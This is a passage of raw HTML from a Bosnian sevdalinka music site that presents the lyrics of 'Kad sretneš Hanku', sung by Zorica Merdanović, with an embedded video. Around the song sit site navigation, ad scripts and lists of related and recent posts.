<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg" alt="Zorica Merdanović &#8211; Kad sretneš Hanku" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a>
								<h1 class="entry-title">Zorica Merdanović &#8211; Kad sretneš Hanku</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-4724" class="post-4724 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>

<h2 class="wp-block-heading">Kad sretneš Hanku</h2>



<p>Kad sretnes Hanku sijedu baku<br>U mahali u sokaku<br>Selami je-pozdravi je<br>Jer znaj da je bila vila</p>



<p>Zbog nje je Zijo danima pio<br>Zbog nje je Salko u vodu skako<br>Zbog nje je Ibro hapsane ribo<br>Zbog nje je Bego u mezar lego<br>Zbog nje su nozi parali srca<br>Zbog nje se lila momacka krvca</p>



<p>Hvalise ljudi ljepotu njenu<br>I pjesnici za nju znase<br>Tu nekada divnu zenu<br>I sazlije opjevase</p>



<p>Nigdje jos nebi takvoga stasa<br>Nit ljepsih usta umilnog glasa<br>Od pjesme njene slavuj umukne<br>Od puste zelje srce da pukne</p>



<p>Takva je bila zanosna Hanka<br>Najljepsa djeva iz mog sokaka</p>



<p>Godine burne odnjese mladost<br>Ko vjetrovi list sa gore<br>U ocima gasnu radost<br>Divno lice skrise bore<br>Leda se svila drhtave ruke<br>U stare Hanke sirote puke<br>Protkani s tugom prolaze dani<br>Sjecaju srce na sevdah davni</p>



<p>Sjecanja draga tiho se gase<br>A pusta mladost nevraca se</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Zorica Merdanović - Kad sretneš Hanku" width="1080" height="608" src="https://www.youtube.com/embed/oWKvDD6cJ2E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Najljepše sevdalinke slušajte na jedinoj na <a href="https://sevdah.tv/" class="rank-math-link">televiziji posvećenoj sevdalinkama, Sevdah TV</a>.</p>



<p>Jeste li zainteresovani da pročitate nešto više o <a href="https://poslovne.com/" class="rank-math-link" target="_blank" rel="noopener"><strong>uspješnim biznisima</strong></a>?</p>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/meho-puzic-cudna-jada-od-mostara-grada/">Meho Puzić &#8211; Čudna jada od Mostara grada</a></li><li><a href="https://sevdah.tv/nedzad-salkovic-kad-se-smijes-mila-ceri/">Nedžad Salković &#8211; Kad se smiješ mila čeri</a></li><li><a href="https://sevdah.tv/vera-ivkovic/">Vera Ivković &#8211; Bere cura plav’ jorgovan</a></li><li><a href="https://sevdah.tv/meho-puzic-zaljubljeni-kralj/">Meho Puzić &#8211; Zaljubljeni kralj</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-4724" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="72807"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39242"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38020"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8667 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-alma-subasic-2 tag-rosna-livada">

								<a href="https://sevdah.tv/alma-2/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="alma" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/11/alma_subasic-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/alma-2/" aria-label="Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											02/11/2024										</span>
										<h3 class="title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-3403 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">

								<a href="https://sevdah.tv/brijegom-sece/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="brijegom šeće" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/08/brijegom-sece-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/brijegom-sece/" aria-label="Ko se ono brijegom šeće (V1DEO)"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											04/10/2024										</span>
										<h3 class="title">Ko se ono brijegom šeće (V1DEO)</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8564 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">

								<a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/09/dzihad-tuzlanke-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/" aria-label="Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											23/09/2024										</span>
										<h3 class="title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li 